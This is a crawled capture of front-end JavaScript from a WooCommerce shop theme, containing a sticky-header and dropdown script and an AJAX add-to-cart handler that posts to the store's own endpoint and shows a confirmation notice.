    function addStickyClass() {
        //console.log("pageYOffset is ",window.pageYOffset)
        if (window.pageYOffset >= sticky) {
            $(".complete_header").addClass("stickyNavBar");
            $("body").addClass("bodyPaddingTop");
        } else {
            //navbar.classList.remove("sticky");
            $(".complete_header").removeClass("stickyNavBar");
            $("body").removeClass("bodyPaddingTop");
        }
    }
    if ($(window).width() >= 767) {
        $('#headerDropDown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
        }, function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
        });
    }

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0
body_size: 834
content:
(function($){
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
        $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
        $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
    }

    $(document).on('click', '.single_add_to_cart_button', function (e) {
        e.preventDefault();
 
        var $thisbutton = $(this),
                $form = $thisbutton.closest('form.cart'),
                id = $thisbutton.val(),
                product_qty = $form.find('input[name=quantity]').val() || 1,
                product_id = $form.find('input[name=product_id]').val() || id,
                variation_id = $form.find('input[name=variation_id]').val() || 0;
 
        var data = {
            action: 'woocommerce_ajax_add_to_cart',
            product_id: product_id,
            product_sku: '',
            quantity: product_qty,
            variation_id: variation_id,
        };
 
        $(document.body).trigger('adding_to_cart', [$thisbutton, data]);
    
        $.ajax({
            type: 'post',
            url: wc_add_to_cart_params.ajax_url,
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.addClass('added').removeClass('loading');
            },
            success: function (response) {
                
                if (response.error & response.product_url) {
                    window.location = response.product_url;
                    return;
                } else {
                    $(document.body).append(  '<div class="notifyMessage"> \
                          <div class="alertSuceess">Product added successfully. <a href="https://www.organicshandy.com/cart/">View Cart ></a> \
                          </div> \
                        </div>');
                    $('.notifyMessage').delay(4000).fadeOut();
                    $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                }
            },
        });
 
        return false;
    });
})(jQuery);